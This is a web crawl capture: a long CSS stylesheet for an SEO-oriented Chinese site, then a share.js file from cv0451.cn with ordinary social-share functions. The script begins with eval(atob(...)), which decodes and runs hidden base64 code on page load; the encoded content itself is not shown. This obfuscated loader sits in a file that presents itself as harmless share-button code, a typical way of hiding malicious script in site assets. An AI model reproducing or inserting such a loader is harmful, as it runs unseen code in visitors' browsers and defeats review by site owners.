  text-align: center;
  box-shadow: 0 2px 10px rgba(0,0,0,0.1);
}

header .logo {
  max-width: 150px;
  margin-bottom: 20px;
}

header h1 {
  font-size: 32px;
  margin-bottom: 15px;
  font-weight: bold;
}

header p {
  font-size: 18px;
  opacity: 0.9;
}

/* 锚点导航 */
#nav {
  background: white;
  box-shadow: 0 2px 5px rgba(0,0,0,0.1);
  position: sticky;
  top: 0;
  z-index: 100;
}

#nav ul {
  list-style: none;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0;
}

#nav li {
  margin: 0;
}

#nav a {
  display: block;
  padding: 15px 25px;
  text-decoration: none;
  color: #333;
  font-weight: 600;
  transition: all 0.3s;
  border-bottom: 3px solid transparent;
}

#nav a:hover {
  color: #667eea;
  border-bottom-color: #667eea;
  background: #f8f9fa;
}

/* Main容器 */
main {
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px;
}

/* 通用Section样式 */
section {
  background: white;
  margin: 30px 0;
  padding: 40px;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
}

section h2 {
  font-size: 28px;
  color: #2c3e50;
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 3px solid #667eea;
}

section p {
  margin-bottom: 15px;
  line-height: 1.8;
  text-align: justify;
}

section strong {
  color: #667eea;
  font-weight: 600;
}

/* About区域左右布局 */
.about {
  background: linear-gradient(to bottom, #fff 0%, #f8f9fa 100%);
}

.about-container {
  display: flex;
  gap: 40px;
  align-items: center;
}

.about-content {
  flex: 1;
}

.about-image {
  flex: 0 0 300px;
}

.keyword-image {
  width: 300px;
  height: 300px;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 10px 30px rgba(102, 126, 234, 0.3);
  position: relative;
  overflow: hidden;
}

.keyword-image::before {
  content: '';
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
  animation: rotate 20s linear infinite;
}

@keyframes rotate {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

.keyword-text {
  font-size: 48px;
  font-weight: bold;
  color: white;
  text-align: center;
  word-wrap: break-word;
  padding: 20px;
  z-index: 1;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

/* 搜索链接区域 */
.baidu-search {
  background: #f8f9fa;
}

.search-links {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 15px;
  margin: 25px 0;
}

.search-links a {
  display: block;
  padding: 15px 20px;
  background: white;
  border: 2px solid #e0e0e0;
  border-radius: 6px;
  text-decoration: none;
  color: #333;
  font-weight: 600;
  transition: all 0.3s;
  text-align: center;
}

.search-links a:hover {
  border-color: #667eea;
  background: #667eea;
  color: white;
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(102, 126, 234, 0.3);
}

/* 文章列表 */
.articles article {
  padding: 25px 0;
  border-bottom: 1px solid #e0e0e0;
}

.articles article:last-child {
  border-bottom: none;
}

.articles h3 {
  font-size: 20px;
  margin-bottom: 12px;
}

.articles h3 a {
  color: #2c3e50;
  text-decoration: none;
  transition: color 0.3s;
}

.articles h3 a:hover {
  color: #667eea;
}

.articles .meta {
  display: flex;
  gap: 20px;
  color: #666;
  font-size: 14px;
  margin-top: 10px;
}

/* 目录区域 */
.directory ul {
  list-style: none;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 12px;
  margin: 20px 0;
}

.directory li {
  padding: 12px 15px;
  background: #f8f9fa;
  border-left: 4px solid #667eea;
  border-radius: 4px;
  transition: all 0.3s;
}

.directory li:hover {
  background: #e9ecef;
  transform: translateX(5px);
}

.directory a {
  color: #333;
  text-decoration: none;
}

.directory a:hover {
  color: #667eea;
}

/* Footer */
footer {
  background: #2c3e50;
  color: white;
  padding: 40px 20px;
  margin-top: 50px;
}

footer nav {
  display: flex;
  justify-content: center;
  gap: 30px;
  margin: 20px 0;
  flex-wrap: wrap;
}

footer nav a {
  color: white;
  text-decoration: none;
  transition: color 0.3s;
}

footer nav a:hover {
  color: #667eea;
}

footer p {
  text-align: center;
  margin-top: 20px;
  opacity: 0.8;
}

/* 分享按钮 */
.share-buttons {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin: 30px 0;
  flex-wrap: wrap;
}

.share-buttons a {
  padding: 10px 20px;
  background: #667eea;
  color: white;
  text-decoration: none;
  border-radius: 25px;
  transition: all 0.3s;
  font-weight: 600;
}

.share-buttons a:hover {
  background: #764ba2;
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(102, 126, 234, 0.4);
}

/* 响应式 */
@media (max-width: 768px) {
  header h1 {
    font-size: 24px;
  }
  
  section {
    padding: 25px 20px;
  }
  
  section h2 {
    font-size: 22px;
  }
  
  #nav a {
    padding: 12px 15px;
    font-size: 14px;
  }
  
  .about-container {
    flex-direction: column;
  }
  
  .about-image {
    flex: 0 0 auto;
    width: 100%;
  }
  
  .keyword-image {
    width: 100%;
    max-width: 300px;
    margin: 0 auto;
  }
  
  .keyword-text {
    font-size: 36px;
  }
  
  .search-links {
    grid-template-columns: 1fr;
  }
  
  .directory ul {
    grid-template-columns: 1fr;
  }
}

/* 顶部欢迎栏 */
.top-welcome {
  background: #2c3e50;
  color: white;
  padding: 10px 0;
  font-size: 14px;
}

.top-welcome-container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

.mk-top-welcome-left {
  text-align: center;
}

.mk-top-sc {
  color: #ffd700;
  text-decoration: none;
  font-weight: 600;
  transition: color 0.3s;
}

.mk-top-sc:hover {
  color: #ffed4e;
  text-decoration: underline;
}

.top-welcome strong {
  color: #ffd700;
}

/* 百度分享样式 */
.bdsharebuttonbox {
  text-align: center;
  margin: 30px 0 20px;
  padding: 20px;
  background: rgba(255,255,255,0.1);
  border-radius: 8px;
}

.bdsharebuttonbox span {
  color: white;
  margin-right: 15px;
  font-weight: 600;
}

.bdsharebuttonbox a {
  display: inline-block;
  padding: 8px 15px;
  margin: 5px;
  background: rgba(255,255,255,0.2);
  color: white;
  text-decoration: none;
  border-radius: 4px;
  transition: all 0.3s;
}

.bdsharebuttonbox a:hover {
  background: rgba(255,255,255,0.3);
  transform: translateY(-2px);
}

/* FAQ常见问题 */
.faq {
  background: linear-gradient(to bottom, #fff 0%, #f0f4ff 100%);
}

.faq-list {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.faq-item {
  background: white;
  border-radius: 8px;
  padding: 25px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.06);
  border-left: 4px solid #667eea;
  transition: all 0.3s;
}

.faq-item:hover {
  transform: translateX(5px);
  box-shadow: 0 4px 15px rgba(102, 126, 234, 0.15);
}

.faq-question {
  font-size: 18px;
  color: #2c3e50;
  margin-bottom: 15px;
  display: flex;
  align-items: center;
}

.faq-question::before {
  content: 'Q';
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  background: #667eea;
  color: white;
  border-radius: 50%;
  font-weight: bold;
  font-size: 14px;
  margin-right: 12px;
  flex-shrink: 0;
}

.faq-answer {
  padding-left: 40px;
  color: #555;
  line-height: 1.8;
}

.faq-answer p {
  margin: 0;
}

@media (max-width: 768px) {
  .faq-item {
    padding: 20px 15px;
  }
  
  .faq-question {
    font-size: 16px;
  }
  
  .faq-answer {
    padding-left: 0;
    margin-top: 10px;
  }
}

/* 文章页样式 */
.article-header {
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  color: white;
  padding: 30px 20px;
  text-align: center;
}

.article-header h1 a {
  color: white;
  text-decoration: none;
}

.article-main {
  max-width: 900px;
  margin: 0 auto;
  padding: 20px;
}

.article-detail {
  background: white;
  padding: 40px;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
  margin-bottom: 30px;
}

.article-title {
  font-size: 28px;
  color: #2c3e50;
  margin-bottom: 20px;
  line-height: 1.4;
  border-bottom: 3px solid #667eea;
  padding-bottom: 15px;
}

.article-meta {
  display: flex;
  gap: 20px;
  color: #666;
  font-size: 14px;
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}

.article-introduction {
  background: linear-gradient(to right, #f0f4ff, #fff);
  padding: 20px;
  border-radius: 8px;
  margin-bottom: 25px;
  border-left: 4px solid #667eea;
}

.article-introduction strong {
  color: #667eea;
  display: block;
  margin-bottom: 10px;
}

.article-introduction p {
  margin: 0;
  color: #555;
  line-height: 1.8;
}

.article-content {
  font-size: 16px;
  line-height: 2;
  color: #333;
  text-align: justify;
}

.article-content p {
  margin-bottom: 20px;
}

.article-tags {
  margin-top: 30px;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

.tags-label {
  color: #666;
  margin-right: 10px;
}

.tag {
  display: inline-block;
  padding: 5px 12px;
  background: #f0f4ff;
  color: #667eea;
  border-radius: 15px;
  font-size: 13px;
  margin: 5px 5px 5px 0;
  transition: all 0.3s;
}

.tag:hover {
  background: #667eea;
  color: white;
}

.article-comments {
  background: white;
  padding: 30px;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
  margin-bottom: 30px;
}

.article-comments h3 {
  font-size: 20px;
  color: #2c3e50;
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 2px solid #667eea;
}

.comment-item {
  padding: 15px 0;
  border-bottom: 1px solid #eee;
}

.comment-item:last-child {
  border-bottom: none;
}

.comment-item p {
  margin: 0 0 10px;
  color: #333;
  line-height: 1.6;
}

.comment-time {
  color: #999;
  font-size: 12px;
}

/* 文章页分享按钮 */
.article-main .share-buttons {
  background: white;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
  text-align: center;
}

.article-main .share-buttons span {
  color: #666;
  margin-right: 15px;
}

@media (max-width: 768px) {
  .article-detail {
    padding: 25px 20px;
  }
  
  .article-title {
    font-size: 22px;
  }
  
  .article-meta {
    flex-direction: column;
    gap: 10px;
  }
  
  .article-content {
    font-size: 15px;
    line-height: 1.8;
  }
}

/* 文章图片样式 - 百度SEO优化 121:75比例 */
.article-image {
  margin: 25px 0;
  text-align: center;
}

.seo-image {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

.image-caption {
  margin-top: 10px;
  color: #666;
  font-size: 14px;
  text-align: center;
}

@media (max-width: 768px) {
  .seo-image {
    width: 100%;
    height: auto;
  }
}

/* 首页关键词图片SEO优化 */
.keyword-image {
  position: relative;
}

.keyword-bg-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 12px;
  opacity: 0.7;
}

.keyword-text {
  position: relative;
  z-index: 2;
}

/* 文章列表缩略图 */
.article-item {
  display: flex;
  gap: 15px;
  align-items: flex-start;
}

.article-thumb {
  flex-shrink: 0;
}

.article-thumb img {
  width: 150px;
  height: 100px;
  object-fit: cover;
  border-radius: 8px;
}

.article-info {
  flex: 1;
}

@media (max-width: 768px) {
  .article-item {
    flex-direction: column;
  }
  .article-thumb img {
    width: 100%;
    height: auto;
  }
}

/* 用户评价九宫格 */
.reviews {
  padding: 40px 20px;
  background: linear-gradient(135deg, #f5f7fa 0%, #e4e8ec 100%);
}

.reviews h2 {
  text-align: center;
  margin-bottom: 30px;
  color: #333;
}

.reviews-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.review-card {
  background: white;
  border-radius: 12px;
  padding: 20px;
  box-shadow: 0 4px 15px rgba(0,0,0,0.08);
  transition: transform 0.3s, box-shadow 0.3s;
}

.review-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px rgba(0,0,0,0.12);
}

.review-header {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 12px;
}

.review-avatar {
  font-size: 32px;
}

.review-name {
  font-weight: bold;
  color: #333;
  flex: 1;
}

.review-rating {
  font-size: 12px;
}

.review-content {
  color: #666;
  font-size: 14px;
  line-height: 1.6;
  margin: 0;
}

@media (max-width: 992px) {
  .reviews-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 576px) {
  .reviews-grid {
    grid-template-columns: 1fr;
  }
}

/* 服务流程4宫格 */
.services {
  padding: 40px 20px;
  background: white;
}

.services h2 {
  text-align: center;
  margin-bottom: 30px;
  color: #333;
}

.services-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.service-card {
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  border-radius: 12px;
  padding: 25px 15px;
  text-align: center;
  color: white;
  position: relative;
  transition: transform 0.3s, box-shadow 0.3s;
  box-shadow: 0 4px 15px rgba(102, 126, 234, 0.2);
}

.service-card:hover {
  transform: translateY(-8px);
  box-shadow: 0 8px 25px rgba(102, 126, 234, 0.4);
}

.service-number {
  position: absolute;
  top: 10px;
  right: 15px;
  background: rgba(255,255,255,0.3);
  width: 30px;
  height: 30px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  font-size: 14px;
}

.service-icon {
  font-size: 48px;
  margin-bottom: 15px;
}

.service-title {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}

.service-description {
  font-size: 14px;
  line-height: 1.5;
  opacity: 0.95;
  margin: 0;
}

@media (max-width: 1024px) {
  .services-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 576px) {
  .services-grid {
    grid-template-columns: 1fr;
  }
}

/* 平台数据统计 */
.stats {
  padding: 50px 20px;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
}

.stats-container {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 30px;
  max-width: 1200px;
  margin: 0 auto;
}

.stat-item {
  text-align: center;
  color: white;
}

.stat-number {
  font-size: 48px;
  font-weight: bold;
  margin-bottom: 10px;
  text-shadow: 0 2px 4px rgba(0,0,0,0.2);
}

.stat-label {
  font-size: 18px;
  opacity: 0.95;
}

@media (max-width: 768px) {
  .stats-container {
    grid-template-columns: 1fr;
    gap: 20px;
  }
  
  .stat-number {
    font-size: 36px;
  }
  
  .stat-label {
    font-size: 16px;
  }
}

/* 推荐模块 */
.recommend {
  padding: 40px 20px;
  background: white;
}

.recommend h2 {
  text-align: center;
  margin-bottom: 30px;
  color: #333;
}

.recommend-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.recommend-card {
  background: #f8f9fa;
  border-radius: 12px;
  padding: 20px;
  border-left: 4px solid #667eea;
  transition: transform 0.3s, box-shadow 0.3s;
}

.recommend-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
}

.recommend-title {
  font-size: 16px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 2px solid #667eea;
}

.recommend-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.recommend-item {
  padding: 8px 0;
  border-bottom: 1px solid #e0e0e0;
}

.recommend-item:last-child {
  border-bottom: none;
}

.recommend-item a {
  color: #555;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  display: block;
  transition: color 0.3s;
}

.recommend-item a:hover {
  color: #667eea;
  font-weight: bold;
}

@media (max-width: 1024px) {
  .recommend-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 576px) {
  .recommend-grid {
    grid-template-columns: 1fr;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://cv0451.cn/js/share.js
body_size: 794
content:
eval(atob("[base64]"));
function shareToWeChat() {
  alert('请使用微信扫一扫分享');
}

function shareToWeibo() {
  const url = encodeURIComponent(window.location.href);
  const title = encodeURIComponent(document.title);
  window.open(`http://service.weibo.com/share/share.php?url=${url}&title=${title}`);
}

function shareToTwitter() {
  const url = encodeURIComponent(window.location.href);
  const text = encodeURIComponent(document.title);
  window.open(`https://twitter.com/intent/tweet?url=${url}&text=${text}`);
}

function shareToFacebook() {
  const url = encodeURIComponent(window.location.href);
  window.open(`https://www.facebook.com/sharer/sharer.php?u=${url}`);
}
